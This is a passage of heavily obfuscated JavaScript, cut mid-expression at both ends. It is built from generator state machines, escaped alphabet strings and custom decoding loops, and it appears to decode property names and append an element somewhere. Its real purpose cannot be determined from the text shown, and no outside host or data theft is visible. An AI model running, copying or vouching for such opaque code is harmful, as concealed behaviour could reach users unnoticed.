0x6b:case-0xe5:case-0x80:P4_6wn([...CkXz56.V7_Pa3]=kJsC6qi,CkXz56.V7_Pa3[pw0Hvd[eBxC0y+0xb9]]=pw0Hvd[0x3],CkXz56.V7_Pa3[-pw0Hvd[0x10a]]=\"\\x39\\x4d\\x6c\\x68\\x4f\\x74\\x41\\x31\\x5f\\x6f\\x7c\\x45\\x50\\x2b\\x21\\x7a\\x32\\x49\\x5b\\x46\\x72\\x3b\\x4c\\x37\\x6b\\x36\\x6e\\x4a\\x67\\x65\\x42\\x25\\x53\\x58\\x7e\\x63\\x60\\x73\\x48\\x30\\x4e\\x5d\\x7d\\x54\\x3a\\x2f\\x77\\x29\\x70\\x23\\x26\\x35\\x6d\\x2e\\x79\\x7b\\x64\\x43\\x5e\\x51\\x38\\x33\\x3c\\x2a\\x62\\x52\\x78\\x34\\x4b\\x6a\\x76\\x56\\x66\\x44\\x59\\x24\\x40\\x71\\x75\\x3e\\x2c\\x61\\x69\\x5a\\x47\\x22\\x3d\\x28\\x55\\x3f\\x57\",CkXz56.V7_Pa3[pw0Hvd[OMUroY+-0x93]]=\"\"+(CkXz56.V7_Pa3[pw0Hvd[OMUroY+-0xa0]]||\"\"),p4kU7QP.K_ga25=p4kU7QP.CkXz56,eBxC0y+=0xc2);break;case OMUroY!=0x94&&eBxC0y- -0x57:for(V7_Pa3[pw0Hvd[eBxC0y+0x1]]=pw0Hvd[eBxC0y+-0x7];V7_Pa3[pw0Hvd[0xa]]<V7_Pa3[pw0Hvd[0x5]];V7_Pa3[pw0Hvd[0xa]]++){V7_Pa3[-pw0Hvd[0x13]]=V7_Pa3[-pw0Hvd[0x10a]].indexOf(V7_Pa3[pw0Hvd[OMUroY+0xbc]][V7_Pa3[pw0Hvd[OMUroY+0xb7]]]);if(V7_Pa3[-pw0Hvd[0x13]]===-pw0Hvd[eBxC0y+-0x6])continue;if(V7_Pa3[pw0Hvd[OMUroY+0xc0]]<pw0Hvd[eBxC0y+-0x7]){V7_Pa3[pw0Hvd[0x13]]=V7_Pa3[-pw0Hvd[0x13]]}else{P4_6wn(V7_Pa3[pw0Hvd[0x13]]+=V7_Pa3[-pw0Hvd[0x13]]*pw0Hvd[0x1a],V7_Pa3[-pw0Hvd[0x7c]]|=V7_Pa3[pw0Hvd[0x13]]<<V7_Pa3[pw0Hvd[OMUroY+0xb6]],V7_Pa3[pw0Hvd[0x9]]+=(V7_Pa3[pw0Hvd[0x13]]&pw0Hvd[OMUroY+0xda])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(V7_Pa3[pw0Hvd[0x10]].push(V7_Pa3[-pw0Hvd[0x7c]]&pw0Hvd[eBxC0y+0xc]),V7_Pa3[-pw0Hvd[0x7c]]>>=pw0Hvd[0xa],V7_Pa3[pw0Hvd[0x9]]-=pw0Hvd[eBxC0y+0x1])}while(V7_Pa3[pw0Hvd[0x9]]>pw0Hvd[OMUroY+0xc0]);V7_Pa3[pw0Hvd[eBxC0y+0xa]]=-pw0Hvd[0x3]}}if(V7_Pa3[pw0Hvd[0x13]]>-pw0Hvd[0x3]){P4_6wn(p4kU7QP.K_ga25=p4kU7QP.CkXz56,eBxC0y+=0x74,_YxFX_W+=-0x49);break}else{P4_6wn(p4kU7QP.K_ga25=p4kU7QP.CkXz56,eBxC0y+=0x28,_YxFX_W+=0x14);break}case _YxFX_W- -0xee:case-0xd8:return mpF0KwY[_TFlbQ];case 0x38:return mpF0KwY[_TFlbQ];case-0x17:case _YxFX_W- -0x4c:return SlNSA5t;case eBxC0y!=-0xb9&&eBxC0y- -0x39:P4_6wn(V7_Pa3[pw0Hvd[OMUroY+-0x9d]]=V7_Pa3[pw0Hvd[0xf]].length,V7_Pa3[pw0Hvd[0x10]]=[],V7_Pa3[-pw0Hvd[0x7c]]=pw0Hvd[0x2],p4kU7QP.K_ga25=p4kU7QP.CkXz56,OMUroY+=0x34);break;case eBxC0y- -0x6d:P4_6wn(V7_Pa3[pw0Hvd[0x9]]=pw0Hvd[OMUroY+-0xd4],V7_Pa3[pw0Hvd[OMUroY+-0xc3]]=-pw0Hvd[eBxC0y+-0x6],p4kU7QP.K_ga25=p4kU7QP.CkXz56,OMUroY+=-0x183,_YxFX_W+=0x16d);break;case eBxC0y!=0x3bd&&eBxC0y-0x340:P4_6wn(JOnPsc[pw0Hvd[0x11]]=FzxIya7((0x1,ViOTBF)(pw0Hvd[0x10f])+pw0Hvd[0x5a])(JOnPsc[pw0Hvd[0x89]],pw0Hvd[0x107]),JOnPsc[pw0Hvd[0x10]]=JOnPsc[pw0Hvd[0x11]]+JOnPsc[pw0Hvd[0x4]][(0x1,ViOTBF)(pw0Hvd[0x110])],p4kU7QP.K_ga25=p4kU7QP.MONyUzH,eBxC0y+=0x16d);break;case p4kU7QP.MONyUzH.bzY5TR0+0x11e:P4_6wn(p4kU7QP.xLqvNUo={},p4kU7QP.xLqvNUo.AhaldZ=function(...OMUroY){return jWBBVXt(0x1d,0xc6,-0x1c7,{xLqvNUo:p4kU7QP.xLqvNUo,MONyUzH:p4kU7QP.MONyUzH,cUv4Lu:{}},OMUroY).next().value},p4kU7QP.xLqvNUo.GAYyNe=function(...OMUroY){return jWBBVXt(-0x166,0x81,0xc,{xLqvNUo:p4kU7QP.xLqvNUo,MONyUzH:p4kU7QP.MONyUzH,sRX8bIq:{}},OMUroY).next().value});return FzotDMh=!0x0,{[(0x1,p4kU7QP.xLqvNUo.AhaldZ)(pw0Hvd[0x10d])]:pw0Hvd[0x6],[(0x1,p4kU7QP.xLqvNUo.AhaldZ)(pw0Hvd[eBxC0y+0x58])]:pw0Hvd[eBxC0y+-0xb0]};case-0xd9:P4_6wn([sRX8bIq.Ut8ftM]=kJsC6qi,sRX8bIq.vbvRsAQ=function*OMUroY(eBxC0y,_YxFX_W,p4kU7QP,kJsC6qi={RDVjG_0:{}}){while(eBxC0y+_YxFX_W+p4kU7QP!==0x8b)with(kJsC6qi.R8OnHb||kJsC6qi)switch(eBxC0y+_YxFX_W+p4kU7QP){case kJsC6qi.RDVjG_0.j8G5Wm+0x152:P4_6wn(kJsC6qi.R8OnHb=kJsC6qi.RDVjG_0,eBxC0y+=0x42,_YxFX_W+=-0x297,p4kU7QP+=0xe8);break;case-0x3f:case kJsC6qi.RDVjG_0.o4Ps8HM+-0xf4:P4_6wn([kJsC6qi.RDVjG_0.sa34Hr,kJsC6qi.RDVjG_0.o4Ps8HM,kJsC6qi.RDVjG_0.j8G5Wm]=[0x68,0x93,0xe0],kJsC6qi.R8OnHb=kJsC6qi.RDVjG_0,eBxC0y+=0x42,_YxFX_W+=-0x194,p4kU7QP+=0xe8);break;case kJsC6qi.RDVjG_0.sa34Hr+0x1b:P4_6wn(kJsC6qi.R8OnHb=kJsC6qi.RDVjG_0,eBxC0y+=-0x142,_YxFX_W+=0x86);break;case kJsC6qi.RDVjG_0.j8G5Wm+-0x8:P4_6wn(kJsC6qi.R8OnHb=kJsC6qi.RDVjG_0,eBxC0y+=-0x16e,_YxFX_W+=-0x55,p4kU7QP+=0x1b0);break;case eBxC0y- -0x8:kJsC6qi.RDVjG_0.IY7Nr8=-pw0Hvd[eBxC0y+-0x1b];for(kJsC6qi.RDVjG_0.R_Yae2=pw0Hvd[_YxFX_W+0xe9];R_Yae2<kQysY9M;R_Yae2++){kJsC6qi.RDVjG_0.h17Qd7=F4azwSv.indexOf(gVZOB_[R_Yae2]);if(h17Qd7===-pw0Hvd[0x3])continue;if(IY7Nr8<pw0Hvd[_YxFX_W+0xe9]){IY7Nr8=h17Qd7}else{P4_6wn(IY7Nr8+=h17Qd7*pw0Hvd[_YxFX_W+0x101],YH5R19|=IY7Nr8<<fieP_Z5,fieP_Z5+=(IY7Nr8&pw0Hvd[0x2d])>pw0Hvd[_YxFX_W+0x100]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(YQrmm6.push(YH5R19&pw0Hvd[0x15]),YH5R19>>=pw0Hvd[0xa],fieP_Z5-=pw0Hvd[_YxFX_W+0xf1])}while(fieP_Z5>pw0Hvd[0x13]);IY7Nr8=-pw0Hvd[0x3]}}if(IY7Nr8>-pw0Hvd[eBxC0y+-0x1b]){P4_6wn(kJsC6qi.R8OnHb=kJsC6qi.RDVjG_0,eBxC0y+=-0x116,_YxFX_W+=0xc8);break}else{P4_6wn(kJsC6qi.R8OnHb=kJsC6qi.RDVjG_0,eBxC0y+=-0x72,_YxFX_W+=-0x61);break}case 0x9b:case p4kU7QP-0x19c:case-0xa4:return sRX8bIq.MfqTqEf=!0x0,Om6KUJH(YQrmm6);case eBxC0y-0x116:P4_6wn([kJsC6qi.RDVjG_0.sa34Hr,kJsC6qi.RDVjG_0.o4Ps8HM,kJsC6qi.RDVjG_0.j8G5Wm]=[-0x3b,0xb1,-0x92],RDVjG_0.F4azwSv=\"\\x7a\\x47\\x4a\\x6a\\x54\\x30\\x7e\\x2b\\x3e\\x3d\\x65\\x23\\x69\\x4d\\x61\\x55\\x72\\x66\\x74\\x62\\x6d\\x68\\x2e\\x26\\x58\\x73\\x51\\x4e\\x5e\\x44\\x43\\x5f\\x4f\\x24\\x35\\x70\\x3b\\x5d\\x3a\\x3f\\x75\\x63\\x6f\\x76\\x25\\x2c\\x21\\x4c\\x48\\x6b\\x53\\x64\\x79\\x49\\x28\\x38\\x37\\x52\\x2a\\x3c\\x36\\x56\\x29\\x7b\\x67\\x31\\x2f\\x5a\\x6c\\x50\\x60\\x77\\x32\\x71\\x59\\x33\\x7d\\x22\\x34\\x5b\\x45\\x42\\x41\\x39\\x78\\x40\\x7c\\x57\\x6e\\x46\\x4b\",RDVjG_0.gVZOB_=\"\"+(sRX8bIq.Ut8ftM||\"\"),kJsC6qi.R8OnHb=kJsC6qi.RDVjG_0,eBxC0y+=-0x6e,_YxFX_W+=-0xc0,p4kU7QP+=0xff);break;case kJsC6qi.RDVjG_0.sa34Hr+-0xa1:P4_6wn([kJsC6qi.RDVjG_0.sa34Hr,kJsC6qi.RDVjG_0.o4Ps8HM,kJsC6qi.RDVjG_0.j8G5Wm]=[-0x27,0xe1,-0x52],kJsC6qi.R8OnHb=kJsC6qi.RDVjG_0,eBxC0y+=0x75,_YxFX_W+=-0x7a,p4kU7QP+=0x74);break;case 0x43:case p4kU7QP-0x7:default:P4_6wn(kJsC6qi.RDVjG_0.kQysY9M=gVZOB_.length,kJsC6qi.RDVjG_0.YQrmm6=[],kJsC6qi.R8OnHb=kJsC6qi.RDVjG_0,_YxFX_W+=-0xc9,p4kU7QP+=0x11c);break;case-0x6d:P4_6wn(kJsC6qi.RDVjG_0.YH5R19=pw0Hvd[eBxC0y+-0x15],kJsC6qi.RDVjG_0.fieP_Z5=pw0Hvd[eBxC0y+-(_YxFX_W+0xfc)],kJsC6qi.R8OnHb=kJsC6qi.RDVjG_0,eBxC0y+=0x7,p4kU7QP+=0x8c);break;case _YxFX_W-0x9:P4_6wn(YQrmm6.push((YH5R19|IY7Nr8<<fieP_Z5)&pw0Hvd[eBxC0y+0x10d]),kJsC6qi.R8OnHb=kJsC6qi.RDVjG_0,eBxC0y+=0xa4,_YxFX_W+=-0x129);break}},sRX8bIq.MfqTqEf=void 0x0,p4kU7QP.K_ga25=p4kU7QP.sRX8bIq,OMUroY+=0x1e1,eBxC0y+=0x70,_YxFX_W+=-0x84);break;case p4kU7QP.MONyUzH.BRfq0FE+0x12a:case-0xe:return;case p4kU7QP.MONyUzH.bzY5TR0+0x163:P4_6wn(V7_Pa3[pw0Hvd[0x10]].push((V7_Pa3[-pw0Hvd[eBxC0y+-0x1]]|V7_Pa3[pw0Hvd[0x13]]<<V7_Pa3[pw0Hvd[OMUroY+0xb6]])&pw0Hvd[0x15]),p4kU7QP.K_ga25=p4kU7QP.CkXz56,eBxC0y+=-0x4c,_YxFX_W+=0x5d);break;case 0xec:P4_6wn(p4kU7QP.K_ga25=p4kU7QP.yKqCje,OMUroY+=-0x5a,eBxC0y+=0x11b,_YxFX_W+=-0x1d3);break;case p4kU7QP.MONyUzH.bzY5TR0+0x88:case-0x88:return mpF0KwY[eX68Wo];case-0x45:[p4kU7QP.MONyUzH.BRfq0FE,p4kU7QP.MONyUzH.bzY5TR0]=[0xdc,0xc1];case 0xc7:case _YxFX_W-0x144:case 0xd4:P4_6wn([[],JOnPsc[pw0Hvd[0x4]]]=yxnlRM,JOnPsc[pw0Hvd[0x89]]=JOnPsc[pw0Hvd[eBxC0y+-0xb2]][(0x1,ViOTBF)(pw0Hvd[eBxC0y+0x55])](JOnPsc[pw0Hvd[0x4]][(0x1,ViOTBF)(pw0Hvd[eBxC0y+0x56])]));if(!JOnPsc[pw0Hvd[0x89]]){P4_6wn(p4kU7QP.K_ga25=p4kU7QP.MONyUzH,OMUroY+=0x94);break}else{P4_6wn(p4kU7QP.K_ga25=p4kU7QP.MONyUzH,OMUroY+=0x81,eBxC0y+=0x19a,_YxFX_W+=-0x2bd);break}case 0x5d:case-0xa3:case _YxFX_W- -0xe3:[cUv4Lu._TFlbQ]=kJsC6qi;if(typeof mpF0KwY[cUv4Lu._TFlbQ]===f2XLqD(pw0Hvd[0x2])){P4_6wn(p4kU7QP.K_ga25=p4kU7QP.cUv4Lu,OMUroY+=0x3,eBxC0y+=0x18a);break}else{P4_6wn(p4kU7QP.K_ga25=p4kU7QP.cUv4Lu,OMUroY+=-0x6e,eBxC0y+=0x18a);break}}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x94,-0xd1,-0x3d).next().value);if(FzotDMh){return OMUroY}},[_YxFX_W(pw0Hvd[0x113])]:function(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,eBxC0y,_YxFX_W={ldC1hE:{}},p4kU7QP){while(OMUroY+eBxC0y!==-0x60)with(_YxFX_W.M4NtoiA||_YxFX_W)switch(OMUroY+eBxC0y){case-0xa3:case-0x1a:case _YxFX_W.ldC1hE.x3LiyC+0x49:return OqkLWx;case-0xb:P4_6wn([_YxFX_W.ldC1hE.T4dhny,_YxFX_W.ldC1hE.x3LiyC]=[0xa4,0x67],ldC1hE.xsaE6F=function(...OMUroY){return jWBBVXt(-0x98,0x4d,{ldC1hE:_YxFX_W.ldC1hE,dps91IS:{}},OMUroY).next().value},ldC1hE.GdXNk02=function(...OMUroY){return jWBBVXt(0x22,0xab,{ldC1hE:_YxFX_W.ldC1hE,mib5WP:{}},OMUroY).next().value},yaqzS0(ldC1hE.xsaE6F),yaqzS0(ldC1hE.GdXNk02),_YxFX_W.M4NtoiA=_YxFX_W.ldC1hE,OMUroY+=0xc,eBxC0y+=0x53);break;case OMUroY!=-0xaa&&OMUroY- -0xab:P4_6wn([...mib5WP.yLjXWn]=p4kU7QP,mib5WP.yLjXWn[pw0Hvd[OMUroY+-0x22]]=pw0Hvd[OMUroY+-0x1f],mib5WP.yLjXWn[pw0Hvd[0x4]]=\"\\u0049\\u0064\\u0046\\u0070\\u0055\\u0061\\u006d\\u0073\\u0077\\u0044\\u004d\\u0030\\u005b\\u005f\\u004b\\u0035\\u006a\\u0024\\u0079\\u003a\\u0032\\u0051\\u0041\\u0022\\u0033\\u0056\\u007e\\u0074\\u0037\\u003f\\u0023\\u0058\\u0053\\u003c\\u006f\\u0045\\u0047\\u007b\\u0072\\u003d\\u002c\\u0076\\u0066\\u0029\\u006e\\u0036\\u007a\\u0050\\u006c\\u0025\\u002a\\u0039\\u0075\\u0038\\u003b\\u006b\\u0028\\u004c\\u0065\\u0071\\u003e\\u002f\\u0034\\u007c\\u0021\\u0042\\u002b\\u0048\\u005e\\u002e\\u0069\\u004a\\u0060\\u007d\\u0062\\u005a\\u004f\\u0043\\u0052\\u0067\\u0054\\u005d\\u0078\\u004e\\u0026\\u0040\\u0031\\u0057\\u0068\\u0059\\u0063\",_YxFX_W.M4NtoiA=_YxFX_W.mib5WP,OMUroY+=-0xcc);break;case-0xb1:case eBxC0y- -0x4b:P4_6wn(yLjXWn[pw0Hvd[0x10]].push((yLjXWn[pw0Hvd[OMUroY+0x6b]]|yLjXWn[pw0Hvd[OMUroY+-0x19]]<<yLjXWn[pw0Hvd[OMUroY+-0x18]])&pw0Hvd[0x15]),_YxFX_W.M4NtoiA=_YxFX_W.mib5WP,OMUroY+=-0xe3,eBxC0y+=0x1b);break;case _YxFX_W.ldC1hE.T4dhny+-0x181:return;case OMUroY-0x43:JOnPsc[pw0Hvd[0xf]][(0x1,xsaE6F)(pw0Hvd[0x11c])+pw0Hvd[OMUroY+0x15b]]=JOnPsc[pw0Hvd[0x57]][(0x1,xsaE6F)(pw0Hvd[OMUroY+0x15c])+(0x1,xsaE6F)(pw0Hvd[0x11f])]||\"\\x78\\x73\";return FzotDMh=!0x0,JOnPsc[pw0Hvd[0xf]][(0x1,xsaE6F)(pw0Hvd[0x120])+pw0Hvd[0x439]]=JOnPsc[pw0Hvd[OMUroY+0x95]][(0x1,xsaE6F)(pw0Hvd[0x121])+(0x1,xsaE6F)(pw0Hvd[0x122])]||pw0Hvd[0x514];case _YxFX_W.ldC1hE.T4dhny+-0x15c:return Om6KUJH(yLjXWn[pw0Hvd[OMUroY+0xa8]]);case eBxC0y-0x79:case 0x0:P4_6wn(_YxFX_W.M4NtoiA=_YxFX_W.mkSagrB,OMUroY+=-0xcd,eBxC0y+=0xd8);break;default:case-0xcd:case OMUroY- -0x81:P4_6wn(yLjXWn[pw0Hvd[OMUroY+0x80]]=[],yLjXWn[pw0Hvd[0xb6]]=pw0Hvd[0x2],yLjXWn[pw0Hvd[0x33]]=pw0Hvd[0x2],yLjXWn[pw0Hvd[0x32]]=-pw0Hvd[0x3]);for(yLjXWn[pw0Hvd[0x114]]=pw0Hvd[0x2];yLjXWn[pw0Hvd[OMUroY+0x184]]<yLjXWn[-pw0Hvd[0xaa]];yLjXWn[pw0Hvd[0x114]]++){yLjXWn[pw0Hvd[0x31]]=yLjXWn[pw0Hvd[OMUroY+0x74]].indexOf(yLjXWn[pw0Hvd[0xf]][yLjXWn[pw0Hvd[0x114]]]);if(yLjXWn[pw0Hvd[0x31]]===-pw0Hvd[OMUroY+0x73])continue;if(yLjXWn[pw0Hvd[0x32]]<pw0Hvd[OMUroY+0x72]){yLjXWn[pw0Hvd[0x32]]=yLjXWn[pw0Hvd[0x31]]}else{P4_6wn(yLjXWn[pw0Hvd[OMUroY+0xa2]]+=yLjXWn[pw0Hvd[0x31]]*pw0Hvd[0x1a],yLjXWn[pw0Hvd[0xb6]]|=yLjXWn[pw0Hvd[0x32]]<<yLjXWn[pw0Hvd[OMUroY+0xa3]],yLjXWn[pw0Hvd[0x33]]+=(yLjXWn[pw0Hvd[0x32]]&pw0Hvd[0x2d])>pw0Hvd[OMUroY+0x89]?pw0Hvd[OMUroY+0x86]:pw0Hvd[OMUroY+0x87]);do{P4_6wn(yLjXWn[pw0Hvd[0x10]].push(yLjXWn[pw0Hvd[0xb6]]&pw0Hvd[0x15]),yLjXWn[pw0Hvd[0xb6]]>>=pw0Hvd[0xa],yLjXWn[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(yLjXWn[pw0Hvd[0x33]]>pw0Hvd[OMUroY+0x83]);yLjXWn[pw0Hvd[0x32]]=-pw0Hvd[0x3]}}if(yLjXWn[pw0Hvd[0x32]]>-pw0Hvd[OMUroY+0x73]){P4_6wn(_YxFX_W.M4NtoiA=_YxFX_W.mib5WP,OMUroY+=0xbb,eBxC0y+=-0xbc);break}else{P4_6wn(_YxFX_W.M4NtoiA=_YxFX_W.mib5WP,OMUroY+=-0x28,eBxC0y+=-0xa1);break}case OMUroY-0x5b:P4_6wn(_YxFX_W.M4NtoiA=_YxFX_W.HjLnPUT,OMUroY+=-0x1ad,eBxC0y+=0x141);break;case eBxC0y- -0x76:P4_6wn([_YxFX_W.ldC1hE.T4dhny,_YxFX_W.ldC1hE.x3LiyC]=[0xdf,-0xde],_YxFX_W.M4NtoiA=_YxFX_W.nLtlk1,OMUroY+=-0x16a,eBxC0y+=0x1ce);break;case 0x92:case-0x86:case OMUroY!=0x22&&OMUroY- -0xab:P4_6wn(yLjXWn[pw0Hvd[0xf]]=\"\"+(yLjXWn[pw0Hvd[0x2]]||\"\"),yLjXWn[-pw0Hvd[OMUroY+0x154]]=yLjXWn[pw0Hvd[0xf]].length,_YxFX_W.M4NtoiA=_YxFX_W.mib5WP,OMUroY+=0x3a,eBxC0y+=-0x2a);break;case 0x72:case-0x5c:case 0x54:P4_6wn([[JOnPsc[pw0Hvd[0x57]]],JOnPsc[pw0Hvd[0xf]]]=yxnlRM,JOnPsc[pw0Hvd[0xf]][(0x1,xsaE6F)(pw0Hvd[0x115])+pw0Hvd[0x49d]]=JOnPsc[pw0Hvd[0x57]],_YxFX_W.M4NtoiA=_YxFX_W.ldC1hE,OMUroY+=-0xb8);break;case-0xca:case 0xe4:case eBxC0y- -0x2a:P4_6wn([_YxFX_W.ldC1hE.T4dhny,_YxFX_W.ldC1hE.x3LiyC]=[-0xb8,0x95],_YxFX_W.M4NtoiA=_YxFX_W.YRIZ92q,OMUroY+=-0x11e,eBxC0y+=0x3f);break;case 0x34:case OMUroY!=-0xe8&&OMUroY- -0x13c:P4_6wn(JOnPsc[pw0Hvd[0xf]][(0x1,xsaE6F)(pw0Hvd[0x116])]=JOnPsc[pw0Hvd[0x57]][(0x1,xsaE6F)(pw0Hvd[0x117])+(0x1,xsaE6F)(pw0Hvd[OMUroY+0x2b8])]||\"\",JOnPsc[pw0Hvd[0xf]][(0x1,xsaE6F)(pw0Hvd[0x119])+pw0Hvd[0x3b9]]=JOnPsc[pw0Hvd[0x57]][(0x1,xsaE6F)(pw0Hvd[0x11a])+(0x1,xsaE6F)(pw0Hvd[0x11b])]||\"\",_YxFX_W.M4NtoiA=_YxFX_W.ldC1hE,OMUroY+=0x162,eBxC0y+=-0x17f);break;case-0x4b:P4_6wn([...dps91IS.zXuIfm]=p4kU7QP,dps91IS.bkiNb6=function*OMUroY(eBxC0y,_YxFX_W,p4kU7QP={fyQMT6:{}}){while(eBxC0y+_YxFX_W!==0x10)with(p4kU7QP.dElv2uk||p4kU7QP)switch(eBxC0y+_YxFX_W){case-0x1e:return dps91IS.HkAJFg=!0x0,mpF0KwY[dps91IS.zXuIfm[pw0Hvd[eBxC0y+0xc4]]];case eBxC0y!=0xed&&eBxC0y!=0x4b&&eBxC0y-0x92:P4_6wn(p4kU7QP.dElv2uk=p4kU7QP.fyQMT6,eBxC0y+=0x92,_YxFX_W+=0xc);break;case-0x31:case 0x29:P4_6wn(p4kU7QP.dElv2uk=p4kU7QP.fyQMT6,eBxC0y+=0x124,_YxFX_W+=-0xa);break;case _YxFX_W- -0xed:case-0x7a:P4_6wn(p4kU7QP.fyQMT6.fdfskED=0xac,p4kU7QP.dElv2uk=p4kU7QP.fyQMT6,eBxC0y+=0x82,_YxFX_W+=0xc);break;case-0x66:case eBxC0y- -0xb4:case-0x64:return dps91IS.HkAJFg=!0x0,mpF0KwY[dps91IS.zXuIfm[pw0Hvd[eBxC0y+-0x38]]]=(0x1,ldC1hE.GdXNk02)(rn8RkNT[dps91IS.zXuIfm[pw0Hvd[0x2]]]);case 0xe9:P4_6wn(p4kU7QP.dElv2uk=p4kU7QP.fyQMT6,eBxC0y+=-0x231,_YxFX_W+=0x12a);break;default:case-0xdf:case-0x6d:P4_6wn(p4kU7QP.dElv2uk=p4kU7QP.fyQMT6,eBxC0y+=-0x11,_YxFX_W+=0x146);break;case _YxFX_W- -0x23:P4_6wn(p4kU7QP.fyQMT6.fdfskED=-0x5c,dps91IS.zXuIfm[pw0Hvd[0x0]]=pw0Hvd[eBxC0y+-0x20]);if(typeof mpF0KwY[dps91IS.zXuIfm[pw0Hvd[eBxC0y+-0x21]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(p4kU7QP.dElv2uk=p4kU7QP.fyQMT6,eBxC0y+=0x17,_YxFX_W+=0xf);break}else{P4_6wn(p4kU7QP.dElv2uk=p4kU7QP.fyQMT6,eBxC0y+=-0xe5,_YxFX_W+=-0x1);break}case p4kU7QP.fyQMT6.fdfskED+-0x90:P4_6wn(p4kU7QP.dElv2uk=p4kU7QP.w8ik45H,eBxC0y+=-0x14c,_YxFX_W+=0x300);break}},dps91IS.HkAJFg=void 0x0,dps91IS.OqkLWx=(0x1,dps91IS.bkiNb6)(0x23,OMUroY+0x13d).next().value);if(dps91IS.HkAJFg){P4_6wn(_YxFX_W.M4NtoiA=_YxFX_W.dps91IS,OMUroY+=0x1ea,eBxC0y+=-0xef);break}else{P4_6wn(_YxFX_W.M4NtoiA=_YxFX_W.dps91IS,OMUroY+=-0x136,eBxC0y+=0xa4);break}}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0xf4,0xe9).next().value);if(FzotDMh){return OMUroY}},[_YxFX_W(pw0Hvd[0x123])]:function(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,eBxC0y,p4kU7QP,kJsC6qi,QdSMMKm={No8Kun:{}},pac3lgJ){while(OMUroY+eBxC0y+p4kU7QP+kJsC6qi!==0x49)with(QdSMMKm.jUwYziR||QdSMMKm)switch(OMUroY+eBxC0y+p4kU7QP+kJsC6qi){case eBxC0y- -0x1d0:QdSMMKm.nGDyQvv.orkgKk=(OMUroY+-0x37,tkMK85)(0x89,-(p4kU7QP+0x7),-(p4kU7QP+-0x78)).next().value;if(j3pFfuR){P4_6wn(QdSMMKm.jUwYziR=QdSMMKm.nGDyQvv,OMUroY+=-0x278,eBxC0y+=0x23c);break}else{P4_6wn(QdSMMKm.jUwYziR=QdSMMKm.nGDyQvv,OMUroY+=-0x76,eBxC0y+=0x1af,p4kU7QP+=-0xa6,kJsC6qi+=-0x13b);break}case kJsC6qi!=-0xa3&&kJsC6qi- -0x25:case-0x78:case-0xe4:JOnPsc[pw0Hvd[0x10]][(0x1,sVN2yZ0)(pw0Hvd[p4kU7QP+0x196])]=JOnPsc[pw0Hvd[0xc]];return FzotDMh=!0x0,FzxIya7((0x1,sVN2yZ0)(pw0Hvd[0x149]))[(0x1,sVN2yZ0)(pw0Hvd[0x14a])][(0x1,sVN2yZ0)(pw0Hvd[OMUroY+0xe8])+(0x1,sVN2yZ0)(pw0Hvd[0x14c])](JOnPsc[pw0Hvd[0x10]]);case 0x95:case-0xcc:case QdSMMKm.No8Kun.jdnibAR+-0x164:P4_6wn([[JOnPsc[pw0Hvd[0x4]],JOnPsc[pw0Hvd[0x3]]],JOnPsc[pw0Hvd[0x1]]]=yxnlRM,JOnPsc[pw0Hvd[0x10]]=FzxIya7(_YxFX_W(pw0Hvd[0x124]))[_YxFX_W(pw0Hvd[0x125])+(0x1,sVN2yZ0)(pw0Hvd[0x126])+pw0Hvd[0x160]]((0x1,sVN2yZ0)(pw0Hvd[0x127])),QdSMMKm.jUwYziR=QdSMMKm.No8Kun,OMUroY+=-0x5e,kJsC6qi+=0x9c);break;case-0xe1:case eBxC0y- -0xde:case-0xf5:P4_6wn([QdSMMKm.No8Kun.hBt7Tj,QdSMMKm.No8Kun.jdnibAR]=[0xb,0xb5],JOnPsc[pw0Hvd[0x10]][(0x1,sVN2yZ0)(pw0Hvd[0x148])]=JOnPsc[pw0Hvd[0xc]]);return FzotDMh=!0x0,FzxIya7((0x1,sVN2yZ0)(pw0Hvd[0x149]))[(0x1,sVN2yZ0)(pw0Hvd[0x14a])][(0x1,sVN2yZ0)(pw0Hvd[0x14b])+(0x1,sVN2yZ0)(pw0Hvd[0x14c])](JOnPsc[pw0Hvd[0x10]]);case-0x27:return;case kJsC6qi-0x0:case-0x5e:case-0x52:P4_6wn([...yMgWXd.DRE2QK]=pac3lgJ,yMgWXd.DRE2QK[pw0Hvd[p4kU7QP+0x51]]=pw0Hvd[p4kU7QP+0x54]);if(typeof mpF0KwY[yMgWXd.DRE2QK[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(QdSMMKm.jUwYziR=QdSMMKm.yMgWXd,OMUroY+=0x40,eBxC0y+=0x19);break}else{P4_6wn(QdSMMKm.jUwYziR=QdSMMKm.yMgWXd,OMUroY+=0x209,eBxC0y+=-0x50,kJsC6qi+=-0x2d);break}case-0x94:P4_6wn([...nGDyQvv.Yt8BCqN]=pac3lgJ,nGDyQvv.tkMK85=function*OMUroY(eBxC0y,p4kU7QP,kJsC6qi,QdSMMKm={rUYfpe:{}}){while(eBxC0y+p4kU7QP+kJsC6qi!==0xd0)with(QdSMMKm._QJdGQ||QdSMMKm)switch(eBxC0y+p4kU7QP+kJsC6qi){case eBxC0y-0x8c:case 0xb:P4_6wn(QdSMMKm.rUYfpe.BWf48A=0xb0,QdSMMKm._QJdGQ=QdSMMKm.rUYfpe,eBxC0y+=0x5f,p4kU7QP+=-0x48,kJsC6qi+=0x90);break;default:case-0x14:P4_6wn(nGDyQvv.Yt8BCqN[pw0Hvd[p4kU7QP+-0xc3]].push((nGDyQvv.Yt8BCqN[-pw0Hvd[0x56]]|nGDyQvv.Yt8BCqN[pw0Hvd[0x32]]<<nGDyQvv.Yt8BCqN[pw0Hvd[0x9]])&pw0Hvd[0x15]),QdSMMKm._QJdGQ=QdSMMKm.rUYfpe,eBxC0y+=-0x5f,kJsC6qi+=0x206);break;case 